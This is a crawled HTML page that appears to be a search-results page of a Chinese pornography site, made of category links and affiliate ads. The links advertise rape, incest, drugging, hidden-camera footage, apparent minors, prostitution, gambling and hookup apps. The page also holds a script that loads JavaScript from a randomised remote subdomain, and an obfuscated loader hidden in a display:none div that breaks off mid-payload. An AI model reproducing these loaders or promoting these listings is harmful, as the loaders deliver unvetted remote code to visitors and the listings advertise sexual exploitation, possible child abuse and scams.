

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cdxlxfy.com/vodsearch/%E9%BA%BB%E8%B1%86%E4%BC%A0%E5%AA%92%EF%BC%8C%E5%A4%A9%E7%BE%8E%E4%BC%A0%E5%AA%92%EF%BC%8C%E6%9E%9C%E5%86%BB%E4%BC%A0%E5%AA%92%EF%BC%8C%E5%AD%95%E5%A6%87%EF%BC%8C%E5%B0%91%E5%A6%87%EF%BC%8C%E5%AD%A6%E7%94%9F%EF%BC%8C%E5%B0%91%E5%A5%B3%EF%BC%8C%E8%BF%B7%E5%A5%B8%EF%BC%8C%E5%8C%BB%E5%AD%A6%E6%A3%80%E6%9F%A5%EF%BC%8C%E5%B9%BF%E8%A5%BF%E8%A1%A8%E5%A6%B9%EF%BC%8C%E9%BB%91%E9%BE%99%E6%B1%9F%EF%BC%8C%E5%9B%9B%E5%B7%9D%EF%BC%8C%E8%80%81%E4%BA%BA%EF%BC%8CB%E7%AB%99%EF%BC%8C%E7%BD%91%E7%BA%A2%EF%BC%8C%E5%84%BF%E5%AD%90%EF%BC%8C%E5%B9%BF%E5%B7%9E%EF%BC%8C%E5%A4%A7%E7%A5%9E%EF%BC%8C%E5%B9%BF%E4%B8%9C%EF%BC%8C%E6%B7%B1%E5%9C%B3%EF%BC%8C%E5%AE%B6%E5%BA%AD%E6%91%84%E5%83%8F%E5%A4%B4-------------.html
body_size: 9580
content:
<!doctype html><html lang="zh"><head><title>麻豆传媒，天美传媒，搜索结果 - 欧美日韩亚洲综合一区二区三区_在线偷着国产精选视频_亚洲国模精品一区_国产羞羞的视频在线观看_中文字幕不卡亚洲_国产精品自在在线午夜福利_亚洲av再在线观看</title><meta name="keywords" content="麻豆传媒，天美传媒，搜索结果" /><meta name="description" content="麻豆传媒，天美传媒，搜索结果" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"13","url":"www.cdxlxfy.com","wapurl":"www.cdxlxfy.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美日韩亚洲综合一区二区三区_在线偷着国产精选视频_亚洲国模精品一区_国产羞羞的视频在线观看_中文字幕不卡亚洲_国产精品自在在线午夜福利_亚洲av再在线观看</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.cdxlxfy.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/eghst/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/eghst/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/eghst/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/eghst/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/eghst/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/eghst/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/eghst/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/eghst/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/eghst/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/eghst/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/eghst/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/eghst/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/eghst/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/eghst/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/eghst/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/eghst/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/eghst/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/eghst/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/eghst/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/eghst/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/eghst/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/eghst/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/eghst/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/eghst/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/eghst/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/eghst/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/eghst/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/eghst/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/eghst/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/eghst/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/eghst/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/eghst/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/eghst/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/eghst/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/eghst/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/eghst/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/eghst/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/eghst/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/eghst/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/eghst/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/eghst/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/eghst/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/eghst/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/eghst/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/eghst/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/eghst/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/eghst/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/eghst/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/eghst/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/eghst/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/eghst/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/eghst/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/eghst/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/eghst/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD 